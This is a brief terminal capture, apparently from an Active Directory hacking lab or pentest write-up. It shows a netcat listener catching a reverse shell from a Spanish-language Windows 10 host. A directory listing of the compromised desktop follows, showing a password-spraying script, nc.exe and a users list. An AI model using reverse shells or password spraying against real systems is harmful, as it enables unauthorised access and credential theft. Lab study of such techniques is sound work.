 └─$ nc -lvnp 1111
listening on [any] 1111 ...
connect to [172.16.4.9] from (UNKNOWN) [172.16.1.134] 61842
Microsoft Windows [Versi�n 10.0.10586]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\Users\juliMenor\Desktop>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 8647-33FC
Directorio de C:\Users\juliMenor\Desktop
21/11/2024  11:26    <DIR>          .
21/11/2024  11:26    <DIR>          ..
15/11/2024  11:42            19,764 DomainPasswordSpray.ps1
14/11/2024  13:38             1,870 Enum-DA(Hacking Active Directory)
21/11/2024  10:30            59,392 nc.exe
14/11/2024  09:36    <DIR>          Tools2
13/11/2024  01:02       885,978,439 Tools2.zip
15/11/2024  11:41             1,686 users.txt
5 archivos    886,061,151 bytes
3 dirs  37,073,645,568 bytes libres